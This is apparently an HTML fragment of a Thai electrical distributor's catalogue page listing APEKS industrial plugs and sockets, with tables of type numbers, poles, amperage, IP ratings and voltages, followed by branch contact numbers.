</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>235-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">63A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>244-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">125A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>245-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">125A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3><strong>WALL SOCKETS</strong></h3>
<h3><strong> พาวเวอร์ปลั๊กตัวเมียลอย </strong> <strong><br />
Power Plug: </strong> <strong>WALL SOCKET IP44</strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks07.jpg" alt="apeks07" width="147" height="110" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>TYPE</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>POLES</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>RATE A.</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>IP</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>VOLT</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>113-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">320 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>114-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>115-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>123-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">230 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>124-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>125-7</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP 44</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h3><strong> พาวเวอร์ปลั๊กตัวเมียลอยกั้นน้ำ </strong> <strong><br />
Power Plug </strong> <strong>: </strong> <strong>Waterproof Wall Socket IP 67</strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks08.jpg" alt="apeks08 พาวเวอร์ปลั๊กตัวเมียลอย " width="156" height="126" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>TYPE</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>POLES</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>RATE A.</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>IP</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>VOLT</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>1132-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">320 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>1142-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>1152-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">16A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>1232-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">230 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>1242-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>1252-7</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">32A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h3><strong> พาวเวอร์ปลั๊กตัวเมียลอยกั้นน้ำ </strong> <strong><br />
Power Plug </strong> <strong>: </strong> <strong>Waterproof Wall Socket IP 67</strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks09.jpg" alt="apeks09 พาวเวอร์ปลั๊กตัวเมียลอยกั้นน้ำ " width="185" height="119" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">TYPE</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">POLES</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">RATE A.</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">IP</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">VOLT</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>133-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">63A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">320 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>134-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">63A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>135-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">63A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>143-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">3P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">125A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">230 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>144-6</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">4P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">125A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;"><strong>145-7</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">5P</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">125A</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">IP67</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;">400 V</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3><strong>Switch Interlocked Sockets</strong></h3>
<p>&nbsp;</p>
<p><img src="http://www.fonengineering.com/images/stories/apeks10.jpg" alt="apeks10 Switch Interlocked Sockets" width="550" height="65" /><strong><br />
</strong></p>
<p>&nbsp;</p>
<h3><strong> พาวเวอร์ปลั๊กตัวเมียพร้อมสวิทช์อินเตอร์ล๊อค </strong> <strong>(ชนิดฝัง) Power Plug</strong> <strong>IP44 </strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks11.jpg" alt="apeks11 พาวเวอร์ปลั๊กตัวเมียพร้อมสวิทช์อินเตอร์ล๊อค" width="85" height="90" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>Amp</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>POLES</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>Type No.</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">3</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601316</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">4</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601416</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">5</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601516</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">3</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602316</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">4</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602416</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">5</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602516</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3><strong> พาวเวอร์ปลั๊กตัวเมียพร้อมสวิทช์อินเตอร์ล๊อค </strong> <strong>(ชนิดฝั้ง) Power Plug</strong> <strong>IP67 </strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks12.jpg" alt="apeks12" width="99" height="90" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>Amp</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>POLES</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>Type No.</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">3</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601316</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">4</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601416</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">5</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601516</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">3</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602316</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">4</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602416</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">5</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602516</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h3><strong> พาวเวอร์ปลั๊กตัวเมียพร้อมสวิทช์อินเตอร์ล๊อค </strong> <strong>(ชนิดลอย) Power Plug</strong> <strong>IP44</strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks13.jpg" alt="apeks13 พาวเวอร์ปลั๊กตัวเมียพร้อมสวิทช์อินเตอร์ล๊อค (ชนิดลอย)" width="76" height="112" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>Amp</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>POLES</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>Type No.</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">3</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601316</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">4</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601416</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">5</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601516</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">3</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602316</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">4</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602416</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">5</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602516</p>
</td>
</tr>
</tbody>
</table>
<h3><strong> พาวเวอร์ปลั๊กตัวเมียพร้อมสวิทช์อินเตอร์ล๊อค </strong> <strong>(ชนิดลอย) Power Plug</strong> <strong>IP67</strong></h3>
<p style="text-align: center;"><strong> <img src="http://www.fonengineering.com/images/stories/apeks14.jpg" alt="apeks14 พาวเวอร์ปลั๊กตัวเมียพร้อมสวิทช์อินเตอร์ล๊อค" width="112" height="95" /> </strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>Amp</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>POLES</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="159">
<p style="text-align: center;"><strong>Type No.</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">3</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601326</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">4</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601426</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">5</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">601526</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">3</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602326</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">4</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602426</p>
</td>
</tr>
<tr>
<td valign="top" width="159">
<p style="text-align: center;"><strong>32</strong></p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">5</p>
</td>
<td valign="top" width="159">
<p style="text-align: center;">602526</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3><strong>Schuko Plugs, Sockets</strong></h3>
<p>&nbsp;</p>
<p><img src="http://www.fonengineering.com/images/stories/apeks15.jpg" alt="apeks15" width="549" height="63" /><img src="http://www.fonengineering.com/images/stories/apeks15.jpg" alt="apeks15" width="549" height="63" /></p>
<p>&nbsp;</p>
<p><img style="float: left;" src="http://www.fonengineering.com/images/stories/apeks16.jpg" alt="apeks16" width="142" height="347" /></p>
<p>&nbsp;</p>
<table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="411" height="202">
<table width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<div>
<table class="right" style="height: 123px;" border="1" width="300" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="133">
<p style="text-align: center;"><strong>mp</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="133">
<p style="text-align: center;"><strong>Pole</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="133">
<p style="text-align: center;"><strong>Type NO.</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="133">
<p style="text-align: center;">16</p>
</td>
<td valign="top" width="133">
<p style="text-align: center;">3</p>
</td>
<td valign="top" width="133">
<p style="text-align: center;">101316</p>
</td>
</tr>
<tr>
<td valign="top" width="133">
<p style="text-align: center;">16</p>
</td>
<td valign="top" width="133">
<p style="text-align: center;">4</p>
</td>
<td valign="top" width="133">
<p style="text-align: center;">101416</p>
</td>
</tr>
</tbody>
</table>
<h3><strong>IP44 Multiple-outlet sockets</strong></h3>
</div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>Color.</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>Amp.</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>Pole</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>Type</strong></p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;"><strong>Packing</strong></p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;">Blue</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;"><strong>230</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;"><strong>11011</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;"><strong>100</strong></p>
</td>
</tr>
</tbody>
</table>
<p><img src="http://www.fonengineering.com/images/stories/apeks17.jpg" alt="apeks17" width="110" height="118" /></p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">Color.</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">Amp.</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">Pole</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">Type</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="96">
<p style="text-align: center;">Packing</p>
</td>
</tr>
<tr>
<td valign="top" width="96">
<p style="text-align: center;">Blue</p>
</td>
<td valign="top" width="96">
<p style="text-align: center;"><strong>16</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;"><strong>230</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;"><strong>10838</strong></p>
</td>
<td valign="top" width="96">
<p style="text-align: center;"><strong>100</strong></p>
</td>
</tr>
</tbody>
</table>
<h3><strong>IP44 Schuko Socket</strong></h3>
<p>&nbsp;</p>
<p><strong> <img src="http://www.fonengineering.com/images/stories/apeks18.jpg" alt="apeks18" width="124" height="136" /> </strong></p>
<table style="text-align: left;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="background-color: #ff9900;" valign="top" width="125">
<p style="text-align: center;">Am p</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="125">
<p style="text-align: center;">Pole</p>
</td>
<td style="background-color: #ff9900;" valign="top" width="125">
<p style="text-align: center;">Type NO.</p>
</td>
</tr>
<tr>
<td valign="top" width="125">
<p style="text-align: center;">16</p>
</td>
<td valign="top" width="125">
<p style="text-align: center;">3</p>
</td>
<td valign="top" width="125">
<p style="text-align: center;">101326</p>
</td>
</tr>
<tr>
<td valign="top" width="125">
<p style="text-align: center;">16</p>
</td>
<td valign="top" width="125">
<p style="text-align: center;">4</p>
</td>
<td valign="top" width="125">
<p style="text-align: center;">101346</p>
</td>
</tr>
</tbody>
</table>
<p><img src="http://www.fonengineering.com/images/stories/apeks19.jpg" alt="apeks19" width="611" height="183" /></p>
<p><img src="http://www.fonengineering.com/images/stories/apeks20.jpg" alt="apeks20" width="633" height="433" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p class="MsoNormal"><span lang="TH" style="line-height: 115%;">สนใจสินค้า <strong>พาวเวอร์ปลั๊ก (</strong></span><span style="line-height: 115%;"><strong>POWER PLUG)</strong> <span lang="TH">ในแบรนด์ </span></span><strong><span style="font-size: 12pt; line-height: 115%;">APEKS</span></strong><span style="line-height: 115%;"> <span lang="TH">หรือต้องการรายละเอียดเพิ่มเติมติดต่อบริษัทฟอนได้ทุกสาขา</span></span></p>
<h3 class="MsoNormal"><span style="line-height: 115%;"><a title="APEKS" href="http://www.fonengineering.com/images/stories/APEKS_brochure.pdf" target="_blank"> ดาวน์โหลดโบรชัวร์ APEKS พาวเวอร์ปลั๊ก ที่นี่</a><br />
</span></h3>
<p><span class="TextRun SCX5881093" style="font-weight: bold; font-size: 11pt; font-family: Tahoma,Sans-Serif;">ฟอนฯ สาขา สมุทรปราการ</span> <span class="TextRun SCX5881093" style="font-weight: bold; font-size: 11pt; font-family: Tahoma,Sans-Serif;">โทร</span><span class="TextRun SCX5881093" style="font-weight: bold; font-size: 11pt; font-family: Tahoma,Sans-Serif;"> 02-3891346</span></p>
<div class="OutlineElement Ltr SCX5881093" style="margin-left: 0px; text-indent: 0px;"></div>
<div class="OutlineElement Ltr SCX5881093" style="margin-left: 0px; text-indent: 0px;">
<p class="Paragraph SCX5881093" style="font-weight: normal; font-style: normal; vertical-align: baseline; font-size: 8pt; font-family: 'Segoe UI',Tahoma,Verdana,'Sans-Serif'; background-color: transparent; color: windowtext; text-align: left; text-indent: 0px;"><span class="TextRun SCX5881093" style="font-weight: bold; font-size: 11pt; font-family: Tahoma,Sans-Serif;">ฟอนฯ สาขา ระยอง</span><span class="TextRun SCX5881093" style="font-weight: bold; font-size: 11pt; font-family: Tahoma,Sans-Serif;">โทร</span><span class="TextRun SCX5881093" style="font-weight: bold; font-size: 11pt; font-family: Tahoma,Sans-Serif;"> 038-637757-8, 038-897125</span></p>
</div>
<div class="OutlineElement Ltr SCX5881093" style="margin-left: 0px; text-indent: 0px;">
<p class="Paragraph SCX5881093" style="font-weight: normal; font-style: normal; vertical-align: baseline; font-size: 8pt; font-family: 'Segoe UI',Tahoma,Verdana,'Sans-Serif'; background-color: transparent; color: windowtext; text-align: left; text-indent: 0px;"><span class="TextRun SCX5881093" style="font-weight: bold; font-size: 11pt; font-family: Tahoma,Sans-Serif;">ฟอนฯ สาขา ชลบุรี </span><span class="TextRun SCX5881093" style="font-weight: bold; font-size: 11pt; font-family: Tahoma,Sans-Serif;">โทร</span><span class="TextRun SCX5881093" style="font-weight: bold; font-size: 11pt; font-family: Tahoma,Sans-Serif;"> 038-337616, 038-337869</span><span class="EOP SCX5881093" style="font-size: 11pt; font-family: Tahoma,Sans-Serif;"><br />
</span></p>
</div>
